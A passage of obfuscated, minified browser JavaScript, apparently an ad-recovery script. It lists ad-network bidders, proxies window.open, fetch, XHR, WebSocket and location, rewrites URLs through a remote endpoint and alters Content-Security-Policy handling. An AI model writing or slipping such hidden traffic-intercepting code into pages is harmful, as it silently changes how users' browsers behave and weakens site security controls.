s=E.A[t(659)](i)[t(2191)][t(659)][t(667)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;(0,r._)(t)||(t=(0,r.md)(t));for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(2191)][e(2674)][e(667)](this,t,...o)}}),(0,o.Vp)(n)&&he(i,a(555),a(3808),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(659)](i)[t(1753)][t(659)][t(667)](this,...n)},set:function(r){const s=a;if(s(3735)===E.A[s(659)](i)[s(1925)][s(659)][s(667)](this)[s(3733)]()){var c;const i=function(n,r){const i=t;if(!(0,o.Vp)(n))throw new Error(i(860)[i(1464)](n));if(!r||0===r[i(2310)])return;const s=function(t){const e=i;return t[e(1889)](",")[e(1661)]((t=>t[e(4159)]()))[e(926)]((t=>t[e(2310)]>0))[e(1661)](Ct)}(r);if(0===s[i(2310)])return;const a=s[i(1661)]((t=>function(t,n){const r=i,s={directives:Object[r(3447)](Object[r(3232)](n[r(1747)])[r(1661)]((n=>{let[r,i]=n;const s=function(n){const r=a2w,i={"frame-ancestors":function(e){const n=a2w;return(0,o.Vp)(t)&&t[n(3212)]?[n(3144)+t[n(1865)]]:e[n(1661)]((e=>jt(t,e)))},"block-all-mixed-content":function(t){const n=a2w;return e.A[n(1029)]?null:[...t]},"report-uri":()=>null};return i[n]?i[n]:n[r(3565)](r(1781))?n=>(e.A[r(1029)]?n[r(1661)]((t=>r(878)===t?r(1977):t)):[...n])[r(1661)]((e=>jt(t,e))):null}(r);return s?[r,s(i)]:[r,[...i]]}))[r(926)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[r(545)](s[r(1747)])[r(2310)]?null:s}(n,t)))[i(926)]((t=>null!=t)),c=a[i(1661)](Wt)[i(3605)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(1661)](Lt)[e(599)](", ")}(a),scriptNonce:c}}(n,r);r=null!==(c=null==i?void 0:i[s(1247)])&&void 0!==c?c:""}E.A[s(659)](i)[s(1753)][s(2674)][s(667)](this,r)}}),de(i,a(3560),a(3851),(function(t,r,s){const c=a;if(s){const t=s[c(1889)](",")[c(1661)]((t=>{const e=c;if(t[e(2832)](e(3450))){const r=t[e(1889)]("=")[1];return e(3450)[e(1464)](Rt(n,r,E.A[e(659)](i)[e(3795)][e(659)][e(596)](i[e(2482)])))}return t}));s=t[c(599)](",")}if([c(2296)][c(2832)](t)){const a=E.A[c(659)](i)[c(1089)][c(667)](this,t,r,s);return new Proxy(a,{get:function(t,r){const l=c;return l(688)===r?new Proxy(t[l(688)],{set:function(t,r,c){const u=l;if(u(4357)===r){const l=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[u(2559)],baseUrl:E.A[u(659)](i)[u(3795)][u(659)][u(596)](i[u(2482)]),endpoint:e.A[u(1642)]});return wt(i,a,l,s),t[r]=l}return t[r]=c}}):t[r]}})}var l;t&&c(2785)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(2559)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)],extra:{sourceFrameOrigin:null===(l=ge(i))||void 0===l?void 0:l[c(2822)]}}));let u=i;for(;ht(u,c(3424),c(639),{url:t,target:r,windowFeatures:s,name:i[c(1046)]}),u!==i[c(698)];)u=u[c(1544)][c(1712)];return i}));const p={gpt:a(1672),gpt_limited:a(4040),adsense:a(2251),aps:a(2124),prebid_sovrn:a(2367),prebid_sharethrough:a(1467),prebid_yieldmo:a(3876),prebid_triplelift:a(2938),prebid_minutemedia:a(1973),prebid_kueezrtb:a(2784),prebid_vidazoo:a(2880),prebid_adagio:a(1452),prebid_onetag:a(2956),prebid_criteo:a(853),prebid_appnexus:a(3270),prebid_adtelligent:a(414),prebid_rubicon:a(3968),prebid_smartadserver:a(2281),prebid_nextmillennium:a(2863),prebid_trustedstack:a(1836),prebid_orbidder:a(3528),prebid_grid_criteo:a(2222),prebid_visx:a(1267),prebid_equativ:a(607),prebid_pubmatic:a(4254),prebid_yieldlab:a(3672)};function g(t){const e=a;for(const n in p)if(p[n]&&t[e(3957)](p[n]))return n;return""}var w;de(i,a(3101),a(3851),(function(t,r){const s=a,l=r;let u="";const d=E.A[s(659)](i)[s(3795)][s(659)][s(596)](i[s(2482)]),{additionalHeaders:h,url:f}=ye(i,s(2785)==typeof r?(0,o.Xz)(r,d):r);s(2785)==typeof(r=s(2785)==typeof r?f[s(4357)]:f)?(u=g(r),(0,o.EW)(r)||(r=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[s(1580)],baseUrl:d,endpoint:e.A[s(1642)]}))):r instanceof i[s(994)]&&(u=g(r[s(4357)]),(0,o.EW)(r[s(4357)])||((r=new(i[s(994)])(r))[s(4357)]=(0,o.Wq)({protectUrlContext:n,url:r[s(4357)],kind:o.MN[s(1580)],baseUrl:d,endpoint:e.A[s(1642)]}))),u&&E.A[s(659)](i)[s(2237)][s(667)](this,s(3207),(()=>{const t=s;4===this[t(2942)]&&c.A[t(1029)](t(3734)[t(1464)](u,")"),l,this[t(792)])}));for(var m=arguments[s(2310)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=E.A[s(659)](i)[s(4114)][s(667)](this,t,r,...p);for(const[t,e]of Object[s(3232)](h)){const n=ee(e),r=ne(t);this[s(3636)](s(4201)[s(1464)](r),n)}return b})),he(i,a(3101),a(3045),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(659)](i)[t(3863)][t(659)][t(667)](this,...n);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(4207)]:s}}),de(i,a(3101),a(771),(function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(659)](i)[t(1724)][t(667)](this,...n)})),de(i,a(1716),a(4141),(function(t,r,s){const c=a;return s&&(s=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(1580)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]})),E.A[c(659)](i)[c(2279)][c(667)](this,t,r,s)})),ue(i,a(3480),(function(t,e,r){const o=a,s=e&&e[o(2832)](o(4059))?(0,Ut.oY)({protectUrlContext:n,value:e}):e;return new(E.A[o(659)](i)[o(3480)])(t,s,r)})),ue(i,a(1798),(function(t,r){const s=a;return t?new(E.A[s(659)](i)[s(1798)])((0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(1190)],baseUrl:E.A[s(659)](i)[s(3795)][s(659)][s(596)](i[s(2482)]),endpoint:e.A[s(1642)]}),r):new(E.A[s(659)](i)[s(1798)])(t,r)})),i[a(749)]=le(i,a(1712),a(688),{get:function(t,e){const n=a,r=i[n(688)][e];if(n(2785)==typeof e&&[n(4357),n(491),n(2419),n(2822),n(858),n(4415),n(3926),n(1106),n(4269)][n(2832)](e)){const t=i[n(688)][n(4357)],r=new URL(t);return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(4207)]:t)[e]||r[e]}return n(1311)===e?i[n(688)][e]:n(3331)===e?function(){const t=n,e=i[t(688)][t(4357)];return(0,o.EW)(e)?(0,o.sH)(e)[t(4207)]:e}:n(1435)==typeof r?r[n(3568)](i[n(688)]):r},set:function(t,e,n){return i[a(688)][e]=n,!0}}),i[a(2482)][a(749)]=le(i,a(2482),a(688),{get:function(t,e){const n=a,r=i[n(2482)][n(688)][e];if(n(2785)==typeof e&&[n(4357),n(491),n(2419),n(2822),n(858),n(4415),n(3926),n(1106),n(4269)][n(2832)](e)){const t=i[n(2482)][n(688)][n(4357)];return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(4207)]:t)[e]}return n(1311)===e?i[n(2482)][n(688)][e]:n(3331)===e?function(){const t=n,e=i[t(2482)][t(688)][t(4357)];return(0,o.EW)(e)?(0,o.sH)(e)[t(4207)]:e}:n(1435)==typeof r?r[n(3568)](i[n(2482)][n(688)]):r},set:function(t,e,n){const r=a;return i[r(2482)][r(688)][e]=n,!0}}),i[a(3163)]=le(i,a(1712),a(1544),(w=i,{get:function(t,e){const n=a;if(n(3163)===e)return w[n(1544)][n(1544)]===w[n(1544)]?w[n(3163)]:w[n(1544)][n(1544)];if(n(749)===e)return w[n(1544)][n(688)];const r=w[n(1544)][e];return n(4195)===e?function(t,e){const r=n;for(var o=arguments[r(2310)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return w[r(1544)][r(4195)](t,"*",...i)}:n(1435)==typeof r&&r[n(3568)][n(3331)]()[n(2832)](n(3790))?r[n(3568)](w[n(1544)]):r},set:function(t,e,n){return w[a(1544)][e]=n,!0}})),Object[a(3803)](i)[a(1770)]((t=>{const e=a;try{if(!t[e(3957)](e(441))||!t[e(3565)](e(3881)))return;const n=[e(1872),e(1430)];for(const r of n){const n=i[e(1735)][e(1863)](i[t][e(1900)],r);n&&i[e(1735)][e(1341)](i[t][e(1900)],r,{get:function(){const t=e;for(var r=arguments[t(2310)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(659)][t(667)](this,...o);return t(2785)==typeof s&&s[t(3957)](t(610))&&(s=s[t(3001)](3)),s},set:function(t){const r=e;r(2785)!=typeof t&&r(1860)!=typeof t||(t=r(610)+t);const o=n[r(659)][r(667)](this);for(var i=arguments[r(2310)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(2674)][r(667)](this,t,...s)}})}}catch(t){}}))},le=function(e,n,r,o){const i=t;let s=arguments[i(2310)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,a){const l=i;try{for(var u=arguments[l(2310)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(659)]&&me[l(667)](this,e,n,r,s,null,null))return o[l(659)][l(667)](t,t,a,...d);{const t=e[n][r][a];return l(1435)==typeof t?t[l(3568)](e[n][r]):t}}catch(t){c.A[l(1029)](l(3996)+n+"."+r+"."+a[l(3331)](),t[l(3071)]);const o=e[n][r][a];return l(1435)==typeof o?o[l(3568)](e[n][r]):o}},set:function(t,a,l){const u=i;try{for(var d=arguments[u(2310)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(2674)]&&me[u(667)](this,e,n,r,s,null,null)?o[u(2674)][u(667)](t,t,a,l,...h):(e[n][r][a]=l,!0)}catch(t){return c.A[u(1029)](u(2121)+n+"."+r+"."+a[u(3331)]()+"="+l[u(3331)](),t[u(3071)]),e[n][r][a]=l,!0}}}):null},ue=function(e,n,r){const o=t;let i=arguments[o(2310)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(1900)]&&(e[n]=function(){const t=o;for(var s=arguments[t(2310)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];try{return r&&me[t(667)](this,e,n,t(4365),i,null,null,...a)?r[t(667)](this,...a):new(E.A[t(659)](e)[n])(...a)}catch(r){return c.A[t(1029)](t(1714)+n+t(814),r[t(3071)],...a),new(E.A[t(659)](e)[n])(...a)}},Object[o(1341)](e[n],o(1046),{value:n}),Object[o(1341)](e[n],o(2823),{value:!0}),e[n][o(1900)]=E.A[o(659)](e)[n+o(3185)])},de=function(e,n,r,o){const i=t;let s=arguments[i(2310)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[i(2310)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!E.A[i(659)](e)[n+"_"+r])return;const l=i(1712)===n[i(3733)]()?e:i(2482)===n?e[i(2482)]:i(3268)===n?e[i(3268)]:e[n][i(1900)],u=function(){const t=i;for(var l=arguments[t(2310)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&me[t(667)](this,e,n,r,s,null,null,...u)?o[t(667)](this,...u):E.A[t(659)](e)[n+"_"+r][t(667)](this,...u)}catch(o){if(a[t(509)])throw o;return t(3268)!==n&&c.A[t(1029)](t(1714)+n+"."+r,o[t(3071)],...u),E.A[t(659)](e)[n+"_"+r][t(667)](this,...u)}};Object[i(1341)](u,i(1046),{value:r}),Object[i(1341)](u,i(2823),{value:!0}),e===top&&Object[i(1341)](u,i(3331),{value:function(){const t=i;return E.A[t(659)](e)[n+"_"+r][t(3331)]()}});const d=Object[i(1863)](l,r);if(d){const t={...d,value:u};delete t[i(659)],delete t[i(2674)],Object[i(1341)](l,r,t)}else l[r]=u},he=function(e,n,r,o){const i=t;let s=arguments[i(2310)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!E.A[i(659)](e)[n+"_"+r])return;const a=function(){const t=i;for(var a=arguments[t(2310)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(659)]&&me[t(667)](this,e,n,r,s,null,null,...l)?o[t(659)][t(667)](this,...l):E.A[t(659)](e)[n+"_"+r][t(659)][t(667)](this,...l)}catch(o){return c.A[t(1029)](t(3874)+n+"."+r+t(1964),o[t(3071)],...l),E.A[t(659)](e)[n+"_"+r][t(659)][t(667)](this,...l)}};Object[i(1341)](a,i(1046),{value:i(2022)+r}),Object[i(1341)](a,i(2823),{value:!0});const l=function(){const t=i;for(var a=arguments[t(2310)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(2674)]&&me[t(667)](this,e,n,r,s,null,null,...l)?o[t(2674)][t(667)](this,...l):E.A[t(659)](e)[n+"_"+r][t(2674)][t(667)](this,...l)}catch(o){c.A[t(1029)](t(3874)+n+"."+r+t(1076),o[t(3071)],...l),E.A[t(659)](e)[n+"_"+r][t(2674)][t(667)](this,...l)}};Object[i(1341)](l,i(1046),{value:i(585)+r}),Object[i(1341)](l,i(2823),{value:!0}),e[i(1735)][i(1341)](i(1712)===n[i(3733)]()?e:e[n][i(1900)],r,{get:a,set:l})},fe=function(e,n,r,o,i){const s=t;let a=arguments[s(2310)]>5&&void 0!==arguments[5]?arguments[5]:null;return E.A[s(659)](e)[n+"_"+r]&&e[s(1735)][s(1341)](e[n][s(1900)],r,{get:function(){const t=s;for(var i=this,l=arguments[t(2310)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];const h=E.A[t(659)](e)[n+"_"+r][t(659)][t(667)](this,...u);if(!h||void 0===Proxy||!o||!me[t(667)](this,e,n,r,a,null,null,...u))return h;const f={},m=o[t(659)];m&&(f[t(659)]=function(e,o){const s=t;try{for(var a=arguments[s(2310)],l=new Array(a>2?a-2:0),u=2;u<a;u++)l[u-2]=arguments[u];return m[s(667)](i,e,o,...l)}catch(t){return c.A[s(1029)](s(3996)+n+"."+r+"."+o[s(3331)](),t[s(3071)]),e[o]}});const p=o[t(2674)];p&&(f[t(2674)]=function(e,o,s){const a=t;try{for(var l=arguments[a(2310)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return p[a(667)](i,e,o,s,...u)}catch(t){return c.A[a(1029)](a(2121)+n+"."+r+"."+o[a(3331)]()+"="+s,t[a(3071)]),e[o]=s,!0}});const g=o[t(2472)];g&&(f[t(2472)]=function(e){return g[t(667)](e,e)});const w=o[t(1863)];return w&&(f[t(1863)]=function(e,n){return w[t(667)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!E.A[t(659)](e)[n+"_"+r][t(2674)])return!0;for(var o=arguments[t(2310)],c=new Array(o),l=0;l<o;l++)c[l]=arguments[l];return i&&me[t(667)](this,e,n,r,a,null,null,...c)?i[t(667)](this,...c):E.A[t(659)](e)[n+"_"+r][t(2674)][t(667)](this,...c)}})};function me(e,n,r,o){const i=t;for(var s=arguments[i(2310)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(667)](this,...a)}const pe=(e,n,r)=>{const i=t;try{const t=ae(n);if(t&&(!r||i(2305)===r||i(2296)===r||r[i(3957)](i(4363))))return!0;if(r){const s=ge(e);if(!s)return!1;const a=new URL((0,o.EW)(r)?(0,o.sH)(r)[i(4207)]:r,s[i(4357)]);if(t&&a[i(2822)]===s[i(2822)])return!0;try{if(i(2296)===n[i(688)][i(4357)])return!0}catch(t){}}}catch(t){}return!1},ge=e=>{const n=t;let r=e;for(;;){try{const t=r[n(688)][n(4357)],i=new(e[n(994)])((0,o.EW)(t)?(0,o.sH)(t)[n(4207)]:t);if(n(575)!==i[n(2822)])return i}catch(t){break}if(r===r[n(1544)])break;r=r[n(1544)]}c.A[n(1595)](n(821),e)};function we(e,n){const r=t;return n instanceof e[r(3889)]&&n[r(4392)]instanceof e[r(3831)]}function be(n,r,i,s){const a=t;if(we(n,i))throw new TypeError(a(2038));if(i instanceof n[a(3889)]){const t=i[a(4267)],{url:c,additionalHeaders:l}=ye(n,new(n[a(994)])(i[a(4267)]));return s&&c[a(2564)][a(2501)](a(4387),s),{protectedInput:new(n[a(3889)])((0,o.Wq)({protectUrlContext:r,url:c[a(4357)],baseUrl:E.A[a(659)](n)[a(3795)][a(659)][a(596)](n[a(2482)]),endpoint:e.A[a(1642)]}),i),originalUrl:t,additionalHeaders:l,cutUrl:c}}if(i instanceof n[a(994)]){const t=i[a(4357)],{additionalHeaders:c,url:l}=ye(n,i);s&&l[a(2564)][a(2501)](a(4387),s);const u=(0,o.Wq)({protectUrlContext:r,url:l[a(4357)],kind:o.MN[a(1580)],baseUrl:E.A[a(659)](n)[a(3795)][a(659)][a(596)](n[a(2482)]),endpoint:e.A[a(1642)]});return{protectedInput:new(n[a(994)])(u),originalUrl:t,additionalHeaders:c,cutUrl:l}}if(a(2785)==typeof i){const t=i,c=E.A[a(659)](n)[a(3795)][a(659)][a(596)](n[a(2482)]),{additionalHeaders:l,url:u}=ye(n,(0,o.Xz)(i,c));return s&&u[a(2564)][a(2501)](a(4387),s),{protectedInput:(0,o.Wq)({protectUrlContext:r,url:u[a(4357)],kind:o.MN[a(1580)],baseUrl:c,endpoint:e.A[a(1642)]}),originalUrl:t,additionalHeaders:l,cutUrl:u}}return console[a(673)](a(486),i,typeof i),i}function ye(e,n){const r=t,o={},i=new(e[r(994)])(n);if((r(3816)===i[r(2419)]||r(3715)===i[r(2419)])&&r(647)===i[r(4269)]){const t=i[r(2564)][r(659)](r(468));null!==t&&(i[r(2564)][r(2162)](r(468)),o[r(468)]=t);const e=i[r(2564)][r(659)](r(4060));null!==e&&(i[r(2564)][r(2162)](r(4060)),o[r(4060)]=e);const n=i[r(4357)][r(2310)],s=i[r(2564)][r(659)](r(3491));n>=5e3&&s&&s[r(2310)]>=1e3&&(i[r(2564)][r(2162)](r(3491)),o[r(3491)]=s);const a=i[r(2564)][r(659)](r(4281));n>=5e3&&a&&a[r(2310)]>=1e3&&(i[r(2564)][r(2162)](r(4281)),o[r(4281)]=a);const c=i[r(2564)][r(659)](r(1957));n>=5e3&&c&&c[r(2310)]>=1e3&&(i[r(2564)][r(2162)](r(1957)),o[r(1957)]=c);const l=i[r(2564)][r(659)](r(2919));n>=5e3&&l&&l[r(2310)]>=1e3&&(i[r(2564)][r(2162)](r(2919)),o[r(2919)]=l);const u=i[r(2564)][r(659)](r(1793));n>=5e3&&u&&u[r(2310)]>=500&&(i[r(2564)][r(2162)](r(1793)),o[r(1793)]=u);const d=i[r(2564)][r(659)](r(1967));n>=5e3&&d&&d[r(2310)]>=1e3&&(i[r(2564)][r(2162)](r(1967)),o[r(1967)]=d)}if(i[r(2419)][r(3565)](r(2341))&&r(3217)===i[r(4269)]){const t=i[r(2564)][r(659)](r(2622));t&&t[r(2310)]>=1e3&&(i[r(2564)][r(2162)](r(2622)),o[r(2622)]=t)}if(r(3501)===i[r(2419)]&&r(670)===i[r(4269)]){const t=i[r(2564)][r(659)](r(833));null!==t&&(i[r(2564)][r(2162)](r(833)),o[r(833)]=t)}return{url:i,additionalHeaders:o}}async function ve(n,r,i,s){const a=t,c=i[a(4267)];if(!we(n,i))throw new TypeError(a(3333));let l="";const u=new URL(i[a(4267)]);if(a(998)===u[a(2419)]||a(3496)===u[a(2419)]&&a(1603)===u[a(4269)]&&"1"===u[a(2564)][a(659)](a(1754))){const t=await async function(t){const e=a,n=new DecompressionStream(e(1754)),r=t[e(595)](n),o=await new Response(r)[e(3067)]();return(new TextDecoder)[e(1014)](new Uint8Array(o))}(i[a(4392)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(4112)](t),r=new CompressionStream(e(1754)),o=r[e(2874)][e(1205)]();return o[e(3193)](n),o[e(4255)](),await new Response(r[e(958)])[e(3067)]()}(t)}else l=await async function(t){const e=a,n=t[e(3471)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(3861)]();return s?o:(o+=r[i(1014)](a,{stream:!0}),t())}()}(i[a(4392)]);const d=ye(n,new(n[a(994)])(i[a(4267)])),h=d[a(4267)],f=d[a(1069)];s&&h[a(2564)][a(2501)](a(4387),s);const m=new(n[a(3889)])((0,o.Wq)({protectUrlContext:r,url:h[a(4357)],baseUrl:E.A[a(659)](n)[a(3795)][a(659)][a(596)](n[a(2482)]),endpoint:e.A[a(1642)]}),{method:i[a(959)],browsingTopics:!!isSecureContext,body:l,cache:i[a(682)],credentials:i[a(2444)],headers:i[a(1621)],integrity:i[a(2217)],keepalive:i[a(3202)],mode:i[a(1647)],redirect:i[a(1179)],referrer:i[a(1257)],referrerPolicy:i[a(2764)],signal:i[a(4402)]}),p=new(n[a(994)])(c);if([a(1875),a(4408),a(1955),a(1310)][a(2832)](p[a(2419)]))throw new Error(a(3462));return{protectedInput:m,originalUrl:c,additionalHeaders:f,cutUrl:h}}function Ae(e,n,r,o){const i=t;if(n){const t=i(1621)in n?new Headers(n[i(1621)]):e instanceof Request?new Headers(e[i(1621)]):new Headers,s={};for(const[e,n]of Object[i(3232)](r)){const r=ee(n),o=ne(e);t[i(2674)](i(4201)[i(1464)](o),r),s[o]=r[i(2310)]}return o&&t[i(2674)](i(2474),ee(JSON[i(413)](s))),n[i(1621)]=t,[n,s]}{const t=new Headers(e instanceof Request?e[i(1621)]:{}),n={};for(const[e,o]of Object[i(3232)](r)){const r=ee(o),s=ne(e);t[i(2674)](i(4201)[i(1464)](s),r),n[s]=r[i(2310)]}return o&&t[i(2674)](i(2474),ee(JSON[i(413)](n))),[{headers:t},n]}}function xe(e,n){const r=t;return r(2785)==typeof n?new(e[r(994)])(n[r(3957)]("//")?e[r(688)][r(3926)]+n:n):n instanceof e[r(994)]?new(e[r(994)])(n):new(e[r(994)])(n[r(4267)])}async function ke(n,r,i){const s=t;try{const t=(0,o.Wq)({endpoint:e.A[s(1642)],protectUrlContext:r,url:""[s(1464)](e.A[s(1642)],s(1916))});fetch(t,{method:s(1107),headers:{"Content-Type":s(2061)},body:JSON[s(413)]({table:s(1146),dataset:s(900),data:i})})[s(524)]((t=>{const e=s;console[e(673)](e(1048),t)}))}catch(t){console[s(673)](s(774),t)}}var _e=D(1477);function Me(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2171)])||void 0===r?void 0:r[e(3276)])&&void 0!==n?n:[];if(Array[e(3355)](o)){c.A[e(1029)](e(3387)[e(1464)](o[e(2310)],e(4375)));for(const t of o)try{t(window[e(2171)])}catch(t){c.A[e(1029)](e(817),t)}c.A[e(1029)](e(4396)),window[e(2171)][e(3276)]={push:function(t){const n=e;try{t(window[n(2171)])}catch(t){c.A[n(1029)](n(817),t)}}}}}async function Ee(e,n,r,i){const s=t,a=Array[s(2047)](e[s(2482)][s(1415)])[s(926)]((t=>!i[s(2832)](t)))[s(926)]((t=>!(0,o.EW)(E.A[s(659)](e)[s(722)][s(659)][s(667)](t))));i[s(4169)](...a);for(const t of a){const o=E.A[s(659)](e)[s(722)][s(659)][s(667)](t);(0,C.pI)(r,o)&&await(0,_e.A1)(e,n,o)&&((0,_e.VL)(e,n,o),(0,_e.AG)(e,n,t))}}function ze(t,e,n){const r=[];return()=>{const o=a2w;Ee(t,e,n,r);const i=[...n[o(2460)][o(1661)]((t=>o(1041)[o(1464)](t,o(4253))[o(1464)](t,'"]'))),...n[o(3244)][o(1661)]((t=>"#"[o(1464)](CSS[o(3837)](t),",.")[o(1464)](CSS[o(3837)](t)))),...n[o(2702)][o(1661)]((t=>"["[o(1464)](t,"]"))),...n[o(3182)][o(1661)]((t=>t[o(1639)][o(1661)]((e=>"["[o(1464)](t[o(2933)],'="')[o(1464)](e,'"]')))))[o(732)](),...n[o(2238)][o(1661)]((t=>""[o(1464)](t)))][o(599)](",");for(const r of Array[o(2047)](E.A[o(659)](t)[o(2062)][o(667)](t[o(2482)],i)))(0,_e.M5)(e,n,r);for(const r of Array[o(2047)](t[o(2482)][o(3987)]))try{var s;if(r[o(2809)]===r[o(517)][o(2310)])continue;if(r[o(2809)]=r[o(517)][o(2310)],o(2151)===r[o(989)][o(1033)])continue;if(null!==(s=r[o(1449)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[o(2832)](o(1790)))continue;(0,_e.VE)(e,n,r[o(517)])}catch(o){(0,_e.vR)(e,t,r,n)}Me()}}var Se=D(9150);const Ne=e=>t(3816)===e[t(491)]&&t(647)===e[t(4269)]||Ce(e),Ue=e=>!(t(3816)!==e[t(2419)]&&t(4085)!==e[t(2419)]&&t(3715)!==e[t(2419)]||t(647)!==e[t(4269)]||"vp"!==e[t(2564)][t(659)](t(1854))&&t(2718)!==e[t(2564)][t(659)](t(1854))),Ce=e=>t(3715)===e[t(491)]&&t(647)===e[t(4269)];function Te(n){const r=t;try{const t=new URL(n),o=new URL(e.A[r(1642)])[r(2419)];return t[r(2419)][r(3565)](o)}catch{return!1}}function Le(e,n,r,o){const i=t;let s=arguments[i(2310)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+r;if(l=a,null!==(u=function(t){const e=function(t){const e=a2w;return e(963)+(0,Se.t)(t[e(688)][e(2419)]+e(584))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[l]){const t=function(t){const e=function(t){const e=a2w;return e(963)+(0,Se.t)(t[e(688)][e(2419)]+e(2342))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=i;for(var a=arguments[e(2310)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];if(s&&!s[e(667)](this,...l))return t[e(667)](this,...l);try{return o[e(667)](this,t,...l)}catch(o){return c.A[e(1029)](e(1714)+n+"."+r,o[e(3071)],...l),t[e(667)](this,...l)}})}else de(e,n,r,(function(){const t=i,n=E.A[t(659)](e)[a];for(var r=arguments[t(2310)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(667)](this,n,...s)}),s);var l,u}function We(n,a,c,l){const u=t;if(a[u(3383)]||a[u(1494)])return;a[u(3383)]=!0,E.A[u(2651)](a),function(){const e=u;let n=arguments[e(2310)]>0&&void 0!==arguments[0]?arguments[0]:{};const r=e(587);if(E.A[e(659)](window)[e(3445)][e(667)](window[e(2482)][e(562)],e(2247)[e(1464)](r,'"]')))return;const i=window[e(2482)][e(2638)](e(3766));E.A[e(659)](window)[e(1314)][e(667)](i,e(1046),r),E.A[e(659)](window)[e(2634)][e(667)](window[e(2482)][e(562)],i),E.A[e(659)](window)[e(2237)][e(667)](window,e(3071),(r=>{const i=e;switch(r[i(3499)][i(581)]){case i(3424):if(i(639)===r[i(3499)][i(1046)])return setTimeout((()=>{const t=i;var e;return null===(e=n[t(4406)])||void 0===e?void 0:e[t(667)](n)}),0),n[i(658)]&&setTimeout((()=>{const t=i;var e;const o=function(t){const e=a2w,n=[];let r=t;for(;r!==window[e(698)];){try{n[e(4169)](r[e(1046)])}catch(t){}r=r[e(1544)]}return n}(r[t(4154)]);r[t(3499)][t(3499)][t(1046)]&&o[t(4169)](r[t(3499)][t(3499)][t(1046)]),null===(e=n[t(658)])||void 0===e||e[t(667)](n,function(e){const n=t,r=window[n(2978)][n(680)]()[n(700)]()[n(1661)]((t=>(t[n(1532)]||t[n(1812)])()))[n(926)]((t=>e[n(4297)]((e=>e[n(2832)](t)))));return r[n(2310)]<=1?r[0]:r[n(1128)](((t,e)=>e[n(2310)]-t[n(2310)]))[0]}(o))}),0),(async e=>{const n=t;let{url:r,target:i,windowFeatures:s}=e;const a=await E.A[n(659)](window)[n(3658)][n(667)](window,r,{credentials:n(2778)});let c;c=a.ok?await a[n(705)]():(0,o.EW)(r)?(0,o.sH)(r)[n(4207)]:r,ht(window,n(1344),n(2041),{target:i,windowFeatures:s,url:c})})(r[i(3499)][i(3499)]);break;case i(1344):if(i(2041)===r[i(3499)][i(1046)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const s=E.A[n(659)](window)[n(1089)][n(667)](window,i,null!=r?r:n(465),o);wt(window,s,i,o)})(r[i(3499)][i(3499)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2w;lt(t,r(1737),(arguments[r(2310)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(2674)](r(2706),e)[r(2674)](r(756),n)[r(2674)](r(491),new URL(location[r(4357)])[r(491)]))}(n,t||u(4152),"")}}),a[u(2482)][u(4158)](u(639),(t=>{const r=u;if(t[r(3909)])return;let i=t[r(1612)];for(;i&&"a"!==(null===(s=i[r(2238)])||void 0===s?void 0:s[r(3733)]());){var s;i=i[r(4115)]}if(i){var c;let s=E.A[r(659)](a)[r(3846)][r(667)](i,r(4357));if(r(2785)!=typeof s||s[r(3957)](r(4363)))return;const l=null===(c=ge(a))||void 0===c?void 